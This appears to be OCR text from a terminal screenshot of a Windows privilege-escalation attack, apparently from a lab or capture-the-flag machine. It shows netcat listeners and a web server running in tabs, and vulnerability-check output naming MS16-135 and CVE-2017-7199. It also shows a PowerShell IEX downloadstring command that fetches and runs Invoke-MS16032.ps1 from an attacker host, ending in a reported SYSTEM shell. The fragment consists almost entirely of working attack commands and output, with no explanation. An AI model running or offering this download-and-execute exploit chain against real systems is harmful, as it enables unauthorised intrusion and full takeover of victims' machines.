 Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
java -Xbootclasspa... × python3 -m http.se... × nc -nvlp 1337 × nc -nvlp 1339 ×
ample-Exploits/MS16-135
VulnStatus : Appears Vulnerable
Title : Nessus Agent 6.6.2 - 6.10.3
MSBulletin : N/A
CVEID : 2017-7199
Link : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.h
tml
VulnStatus : Not Vulnerable
PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadstring('http:/
/10.10.14.45/Invoke-MS16032.ps1')
MS16-032
[by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop>